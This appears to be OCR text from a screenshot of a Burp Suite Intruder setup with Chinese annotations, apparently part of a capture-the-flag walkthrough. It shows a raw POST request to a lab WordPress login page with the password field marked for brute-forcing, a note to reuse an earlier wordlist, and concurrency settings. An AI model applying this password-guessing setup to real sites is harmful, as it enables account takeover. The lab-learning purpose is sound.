 Sniper attack
Start attack
Target
http://192.168.10.12
Update Host header to match target
Positions
Add §
Clear §
Auto §
字典依然是刚才的字典
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.10.12
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.12
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://192.168.10.12/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: s_cc=true; s_fid=54819969E503E1C0-3CE6CFCE478BAA55; s_sq=%5B%5BB%5D%5D; s_nr=1737206835924; wordpress_test_cookie=
WP+Cookie+check; comment_author_bf91e3fcca2643dab4272e3ccf4e96a6=111111;
comment_author_email_bf91e3fcca2643dab4272e3ccf4e96a6=111111%401.com; comment_author_url_bf91e3fcca2643dab4272e3ccf4e96a6=
http%3A%2F%2Fwww.baidu.com
14 Connection: keep-alive
15
设置密码为爆破
16 log=Elliot&pwd=§123§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.10.12%2Fwp-admin%2F&testcookie=1
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used t
across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Rand
Default resource pool 10
50 50
可以再高都行，电脑能承受即可
Create new resource pool
Name: 50
Maximum concurrent requests: 50
Delay between requests: milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling